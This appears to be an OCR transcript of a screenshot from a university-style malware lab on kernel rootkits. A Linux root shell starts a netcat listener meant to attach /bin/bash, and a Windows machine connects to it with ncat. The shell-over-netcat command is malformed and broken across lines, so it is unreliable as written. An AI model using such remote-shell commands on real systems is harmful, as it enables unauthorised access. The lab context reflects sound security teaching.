 root@VM: /home/seed/Desktop/lab5-Malware/kernel-rootkit-poc
En
1:09 AM
root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# nohup nc -nvlp 9474 && -e /bin/bash >/
dev/null 2>&1 &^C
root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# clear
root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# tail -f nohup.out
Listening on [0.0.0.0] (family 0, port 9474)
Connection from [172.17.13.154] port 9474 [tcp/*] accepted (family 2, sport 50855)
Command Prompt - ncat  172.17.14.60 9474
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\OS>nc 172.17.14.60 9474
'nc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\OS>ncat 172.17.14.60 9474